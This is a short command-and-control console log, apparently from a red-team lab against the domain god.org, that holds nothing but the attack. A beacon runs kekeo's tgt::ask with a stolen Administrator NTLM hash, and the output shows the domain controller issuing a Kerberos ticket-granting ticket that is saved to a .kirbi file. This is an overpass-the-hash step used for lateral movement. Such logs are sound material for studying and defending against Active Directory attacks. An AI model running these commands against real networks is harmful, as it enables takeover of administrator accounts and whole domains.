 beacon> shell kekeo "tgt::ask /user:Administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
[*] Tasked beacon to run: kekeo "tgt::ask /user:Administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7" "exit"
[+] host called home, sent: 129 bytes
[+] received output:
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::ask /user:Administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7
Realm        : god.org (god)
User         : Administrator (Administrator)
CName        : Administrator        [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ccef208c6485269c20db2cad21734fe7
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!